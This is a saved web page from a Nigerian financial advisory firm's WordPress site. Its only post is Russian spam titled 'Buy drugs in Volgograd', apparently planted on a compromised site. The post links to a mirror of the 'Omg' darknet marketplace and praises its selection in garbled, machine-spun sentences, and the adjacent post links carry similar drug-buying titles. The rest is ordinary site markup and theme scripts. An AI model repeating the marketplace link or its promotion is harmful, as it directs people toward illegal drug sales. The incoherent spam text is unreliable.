												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить наркотики в волгограде</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить наркотики в волгограде</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-2763" class="post-2763 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-2763" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d1%85%d0%b0%d1%80%d1%8c%d0%ba%d0%be%d0%b2-3/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b8%d0%bd%d0%b8%d0%ba%d0%b0%d0%bd%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">December 22, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>Проблемы, клиент имеет право провести только после выполнения заказа. |После оплаты деньги поступят на площадку. |Преимущества Омг. |Мобильная верстка Доступ к площадке на несколько месяцев, что и как правило качественные, иногда глаза разбегаются, когда видишь весь ассортимент некоторых категорий.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%D0%9F%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B%2C+%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82+%D0%B8%D0%BC%D0%B5%D0%B5%D1%82+%D0%BF%D1%80%D0%B0%D0%B2%D0%BE+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%B8+%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b2%25d0%25be%25d0%25bb%25d0%25b3%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b5%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D0%B2%D0%BE%D0%BB%D0%B3%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%B5/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"2763","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"2763"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-19 03:17:55 by W3 Total Cache
-->